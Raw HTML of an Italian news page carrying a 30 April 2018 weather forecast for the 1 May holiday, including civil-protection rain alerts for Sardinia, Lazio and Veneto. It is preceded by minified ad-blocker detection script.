function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script> <meta name="google-site-verification" content="W-AyXZadzMJjAglOiC7HoHe8er8SFp4iU1WuXksCo3Q" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-32x32.png" sizes="32x32" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-192x192.png" sizes="192x192" /><meta name="msapplication-TileImage" content="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-270x270.png" /><style id='wp-block-rss-inline-css' type='text/css'>ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}</style><style id='tptn-style-left-thumbs-widget_tptn_pop-2-inline-css' type='text/css'>.tptn-left-thumbs a{width:150px;height:150px;text-decoration:none}.tptn-left-thumbs img{width:150px;max-height:150px;margin:auto}.tptn-left-thumbs .tptn_title{width:100%}.tptn_posts_widget-widget_tptn_pop-2 img.tptn_thumb{width:150px !important;height:150px !important}</style></head><body class="wp-singular post-template-default single single-post postid-33104 single-format-standard wp-embed-responsive wp-theme-chromenews aft-light-mode aft-header-layout-centered header-image-default primary-post-title-font widget-title-border-bottom hover-title-underline default-content-layout single-content-mode-boxed aft-single-featured-boxed full-width-content af-wide-layout aft-section-layout-background">
<!-- Codice VIRALIZE 
<script data-wid="auto" type="text/javascript" src="https://ads.viralize.tv/display/?zid=AAFjo1qKqBNO7svZ"></script>--><div id="page" class="site af-whole-wrapper"> <a class="skip-link screen-reader-text" href="#content">Passa al contenuto</a><header id="masthead" class="header-layout-centered chromenews-header"><div class="top-header"><div class="container-wrapper"><div class="top-bar-flex"><div class="top-bar-left col-2"><div class="date-bar-left"> <span class="topbar-date"> 21 Gennaio 2026 <span id="topbar-time"></span> </span></div></div><div class="top-bar-right col-2"><div class="aft-small-social-menu"></div></div></div></div></div><div class="mid-header-wrapper data-bg " ><div class="mid-header"><div class="container-wrapper"><div class="mid-bar-flex"><div class="logo"><div class="site-branding uppercase-site-title"><p class="site-title font-family-1"> <a href="https://lagazzettadigitale.it/" class="site-title-anchor" rel="home">La Gazzetta Digitale</a></p><p class="site-description">Attualità, casting, consumatori, lavoro</p></div></div></div></div></div><div class="below-mid-header"><div class="container-wrapper"><div class="header-promotion"><div class="banner-promotions-wrapper"><div class="promotion-section"> <a href="" target="_blank"> </a></div></div></div></div></div></div><div id="main-navigation-bar" class="bottom-header"><div class="container-wrapper"><div class="bottom-nav"><div class="offcanvas-navigaiton"><div class="navigation-container"><nav class="main-navigation clearfix"> <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false"> <a href="javascript:void(0)" class="aft-void-menu"> <span class="screen-reader-text"> Menu principale </span> <i class="ham"></i> </a> </span><div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-26511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26511"><a href="https://lagazzettadigitale.it">HOME</a></li><li id="menu-item-16304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16304"><a href="https://lagazzettadigitale.it/cartellone-de-la-gazzetta-digitale/">Cartellone</a></li><li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2063"><a href="https://lagazzettadigitale.it/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-29144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29144"><a href="https://lagazzettadigitale.it/category/lifestyle/come-fare/">Come fare</a></li><li id="menu-item-29145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29145"><a href="https://lagazzettadigitale.it/category/lifestyle/concorsi/">Concorsi</a></li><li id="menu-item-29143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29143"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1570"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a><ul class="sub-menu"><li id="menu-item-29141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29141"><a href="https://lagazzettadigitale.it/category/lifestyle/food/ricette/">Ricette</a></li><li id="menu-item-29142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29142"><a href="https://lagazzettadigitale.it/category/lifestyle/food/sicurezza-alimentare/">Sicurezza alimentare</a></li></ul></li><li id="menu-item-28480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28480"><a href="https://lagazzettadigitale.it/meteo-italia-previsioni/">METEO</a></li><li id="menu-item-25415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25415"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42997"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-46258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-46258"><a href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/">Viabilità in tempo reale</a></li></ul></li><li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1554"><a href="https://lagazzettadigitale.it/category/spettacolo/">Spettacolo</a><ul class="sub-menu"><li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://lagazzettadigitale.it/category/lifestyle/casting/">Casting</a></li><li id="menu-item-31937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31937"><a href="https://lagazzettadigitale.it/category/spettacolo/cinema/">Cinema</a></li><li id="menu-item-29140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29140"><a href="https://lagazzettadigitale.it/category/spettacolo/musica/">Musica</a></li><li id="menu-item-27789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27789"><a href="https://lagazzettadigitale.it/programmi-tv-oggi/">OGGI in TV</a></li><li id="menu-item-29139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29139"><a href="https://lagazzettadigitale.it/category/spettacolo/televisione/">Televisione</a></li></ul></li><li id="menu-item-26740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26740"><a href="https://lagazzettadigitale.it/risultati-campionato-di-calcio-classifica/">Livescores</a><ul class="sub-menu"><li id="menu-item-40399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40399"><a href="https://lagazzettadigitale.it/basket-live-risultati-tempo-reale/">Basket</a></li><li id="menu-item-26742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26742"><a href="https://lagazzettadigitale.it/calcio-live-risultati-tempo-reale/">Calcio</a></li><li id="menu-item-26741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26741"><a href="https://lagazzettadigitale.it/tennis-live-risultati-tempo-reale/">Tennis</a></li><li id="menu-item-40415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40415"><a href="https://lagazzettadigitale.it/volley-live-risultati-tempo-reale/">Volley</a></li></ul></li><li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://lagazzettadigitale.it/contatta-la-redazione/">Contatti</a></li></ul></div></nav></div><div class="search-watch"><div id="aft-dark-light-mode-wrap"> <a href="javascript:void(0)" class="aft-light-mode" data-site-mode="aft-light-mode" id="aft-dark-light-mode-btn"> <span class="aft-icon-circle">Pulsante chiaro/scuro</span> </a></div><div class="af-search-wrap"><div class="search-overlay"> <a href="#" title="Search" class="search-icon"> <i class="fa fa-search"></i> </a><div class="af-search-form"><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div></div></div></div></div></div></div></header><div class="aft-main-breadcrumb-wrapper container-wrapper"><div class="af-breadcrumbs font-family-1 color-pad"> <span><span><a href="https://lagazzettadigitale.it/">Home</a></span> » <span><a href="https://lagazzettadigitale.it/category/cronaca/">Cronaca</a></span> » <span><a href="https://lagazzettadigitale.it/category/cronaca/italia/">Italia</a></span> » <span class="breadcrumb_last" aria-current="page">Ponte del 1° Maggio | Le previsioni del tempo di lunedì 30 aprile e martedì, Festa dei Lavoratori</span></span></div></div><div id="content" class="container-wrapper"><div class="section-block-upper"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-33104" class="af-single-article post-33104 post type-post status-publish format-standard has-post-thumbnail hentry category-italia category-meteo"><div class="entry-content-wrap af-cat-widget-carousel read-single "><div class="entry-content-title-featured-wrap"><header class="entry-header pos-rel social-after-title"><div class="read-details"><div class="entry-header-details af-cat-widget-carousel"><div class="figure-categories read-categories figure-categories-bg "></div><h1 class="entry-title">Ponte del 1° Maggio | Le previsioni del tempo di lunedì 30 aprile e martedì, Festa dei Lavoratori</h1><div class="aft-post-excerpt-and-meta color-pad"><div class="entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/04/"> 30 April 2018 </a> </span> </span><div class="aft-comment-view-share"></div></div></div></div></div></header><div class="read-img pos-rel"><div class="post-thumbnail full-width-image"> <img width="682" height="416" src="[data-uri]" class="attachment-chromenews-featured size-chromenews-featured wp-post-image lazyload" alt="tempo del 1 maggio 2018" decoding="async" fetchpriority="high"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/tempo-del-1-maggio-2018.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/tempo-del-1-maggio-2018.jpg 682w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/tempo-del-1-maggio-2018-300x183.jpg 300w" data-sizes="auto" data-eio-rwidth="682" data-eio-rheight="416" /><noscript><img width="682" height="416" src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/tempo-del-1-maggio-2018.jpg" class="attachment-chromenews-featured size-chromenews-featured wp-post-image" alt="tempo del 1 maggio 2018" decoding="async" fetchpriority="high" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/tempo-del-1-maggio-2018.jpg 682w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/tempo-del-1-maggio-2018-300x183.jpg 300w" sizes="(max-width: 682px) 100vw, 682px" loading="lazy" data-eio="l" /></noscript></div> <span class="aft-image-caption"><p>tempo-del-1-maggio-2018</p> </span></div></div><div class="color-pad"><div class="entry-content read-details"><p class="readingtime_text">Tempo di lettura stimato: 2 minuto/i</p><style>.readingtime_border{border:1px solid #000;width:250px;height:10px}.readingtime_bar{background-color:blue;width:0;height:10px}</style><p><div class="readingtime_border"><div id="readingtime_bar_in_33104" class="readingtime_bar"></div></div></p> <script type="text/javascript">jQuery("#readingtime_bar_in_33104").animate({
				    width: "100%"
				}, 172*1000);</script> <div class="pf-content"><h2><strong>Tempo del 1 Maggio 2018</strong></h2><p>Lunedì si allontana la perturbazione che sta lambendo l&#8217;Italia ma sarà seguita da correnti relativamente fresche che favoriranno un generale <b>calo delle temperature</b>. Le previsioni del <strong>tempo del 1 Maggio 2018</strong> e del ponte del primo Maggio.</p> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992"
     crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-7607103059108992"
 data-ad-slot="3925880211"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script><h3>Le prossime ore</h3><p>Il calo sarà più sensibile al Centro-Nord, dove le temperature torneranno ad avvicinarsi ai valori tipici del periodo; il tempo in compenso sarà nel complesso buono, con pochissime piogge. Nella giornata del Primo Maggio assisteremo sin dal mattino a un netto peggioramento del tempo in Sardegna, con le piogge che poi nella seconda parte del giorno si estenderanno gradualmente anche al Nord-Ovest e alle regioni centrali. Sull&#8217;Italia infatti arriverà una nuova perturbazione (la n. 1 di maggio), che poi tra mercoledì e giovedì coinvolgerà gran parte dell’Italia.</p><h4>Previsioni meteo per lunedì 30 aprile</h4><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992"
     crossorigin="anonymous"></script> <ins class="adsbygoogle"
 style="display:block; text-align:center;"
 data-ad-layout="in-article"
 data-ad-format="fluid"
 data-ad-client="ca-pub-7607103059108992"
 data-ad-slot="7649082862"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> <p>Un po’ di nuvole su Alpi e zone appenniniche, con isolati acquazzoni soprattutto nelle ore centrali del giorno. Alternanza tra sole e nuvole al Nordovest e Isole, con la possibilità di isolati scrosci di pioggia nel pomeriggio sulla Liguria; <b>in prevalenza bello nel resto d’Italia</b>. Temperature in calo, specie al Nord e versante tirrenico.</p><h5>Previsioni del <strong>tempo del 1 Maggio 2018</strong></h5><p>Prevalenza di cielo sereno o poco nuvoloso all&#8217;estremo Sud. <b>Nuvole sul resto d’Italia, con piogge sparse su regioni centrali, Romagna, Sardegna e, a carattere più isolato, anche su Alpi occidentali, Liguria ed Emilia.</b></p><p>Fenomeni localmente intensi in Sardegna. Tra sera e notte ulteriore peggioramento del tempo, con piogge sparse, a tratti anche intense, su gran parte del Centro-Nord e Sardegna. <b>Temperature massime in ulteriore calo</b> e quasi ovunque vicine alle medie stagionali; ancora un po’ di caldo fuori stagione (ma attenuato) solo all&#8217;estremo Sud.</p><h5>L&#8217;allerta meteo per martedì 1° maggio</h5><p>La Protezione Civile ha diramato per martedì 1° maggio un&#8217;<b>allerta meteo arancione</b> in Sardegna per rischio idraulico e idrogeologico sui settori di Campidano, Bacino del Tirso, Bacini Montevecchio &#8211; Pischilappiu, Logudoro, Iglesiente.</p><p>Sempre in Sardegna è stata diramata un&#8217;<b>allerta meteo gialla</b> per rischio idraulico e idrogeologico sui settori di Bacini Flumendosa &#8211; Flumineddu, Gallura. <b>Allerta gialla</b> anche per temporali nel Lazio, sui settori Bacino Medio Tevere, Bacini Costieri Nord. In Veneto la criticità ordinaria (<b>allerta gialla</b>) nella zona Vene-A è limitata al comune di Perarolo di Cadore (BL), dove permane la situazione di criticità legata alla frana della Busa del Cristo.</p><p>Fonte: Meteo.it</p><h6>TI POTREBBERO INTERESSARE</h6><p class="has-background" style="background-color:#cfe2f3"><a target="_blank" href="https://www.amazon.it/deals?ref_=nav_cs_gb_td_lm_dt_cr&_encoding=UTF8&tag=lagazzdigi-21&linkCode=ur2&linkId=6a101bd1022e7000af52ac08e66d92cd&camp=3414&creative=21718">OFFERTE LAMPO AMAZON</a></p><ul><li><a href="https://lagazzettadigitale.it/concerto-primo-maggio-roma-2018/">Concerto 1° maggio Roma</a></li><li><a href="https://lagazzettadigitale.it/concerto-primo-maggio-taranto-2018/">Concerto 1° maggio Taranto</a></li><li><a href="https://lagazzettadigitale.it/classifica-15-spiagge-italiane-piu-belle-2018/">Le 15 SPIAGGE ITALIANE più belle</a> (guarda la classifica)</li><li>Le (VIDEO) <a href="https://lagazzettadigitale.it/meteo-italia-previsioni/">previsioni meteo giornaliere</a></li><li><a href="https://www.facebook.com/lagazzettadigital/" target="_blank" rel="noopener">Seguici su FACEBOOK</a></li></ul><div class="printfriendly pf-button  pf-alignleft"> <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email"> <img decoding="async" class="pf-button-img lazyload" src="[data-uri]" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" /><noscript><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-eio="l" /></noscript> </a></div> <br/> @ Riproduzione riservata<div class="the_champ_sharing_container the_champ_horizontal_sharing" data-heateor-ss-offset="0" data-super-socializer-href="https://lagazzettadigitale.it/tempo-del-1-maggio-2018/"><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flagazzettadigitale.it%2Ftempo-del-1-maggio-2018%2F%3Famp%3D1" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#0765FE;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span><span class="the_champ_square_count the_champ_facebook_count">&nbsp;</span></a><a aria-label="X" class="the_champ_button_x" href="https://twitter.com/intent/tweet?text=Ponte%20del%201%C2%B0%20Maggio%20%7C%20Le%20previsioni%20del%20tempo%20di%20luned%C3%AC%2030%20aprile%20e%20marted%C3%AC%2C%20Festa%20dei%20Lavoratori&url=https%3A%2F%2Flagazzettadigitale.it%2Ftempo-del-1-maggio-2018%2F%3Famp%3D1" title="X" rel="nofollow noopener" target="_blank" 